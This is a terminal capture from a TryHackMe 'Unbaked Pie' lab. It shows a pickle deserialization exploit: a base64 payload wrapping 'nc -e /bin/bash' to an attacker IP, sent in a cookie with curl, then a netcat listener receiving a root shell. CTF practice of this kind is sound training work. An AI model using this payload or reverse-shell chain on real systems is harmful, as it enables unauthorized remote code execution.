 /home/winsad/Desktop/TryHackMe/Unbaked Pie/scripts ✘ STOP 3m 1s python pickle.py 'nc -e /bin/bash 10.9.160.98 443'
Y3Bvc2l4CnN5c3RlbQpwMQooUyduYyAtZSAvYmluL2Jhc2ggMTAuOS4xNjAuOTggNDQzJwpwMgp0UnAzCi4=
/home/winsad/Desktop/TryHackMe/Unbaked Pie/scripts ✔ curl -X GET "http://10.10.11.134:5003/search" -H 'Cookie: search_cookie="Y3Bvc2l4CnN5c3RlbQpwMQooUy
duYyAtZSAvYmluL2Jhc2ggMTAuOS4xNjAuOTggNDQzJwpwMgp0UnAzCi4="'
/home/winsad/Desktop/TryHackMe/Unbaked Pie/scripts ✘ 1 2m 10s nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.160.98] from (UNKNOWN) [10.10.11.134] 60106
whoami
root
script /dev/null -c bash
Script started, file is /dev/null
root@8b39a559b296:/home#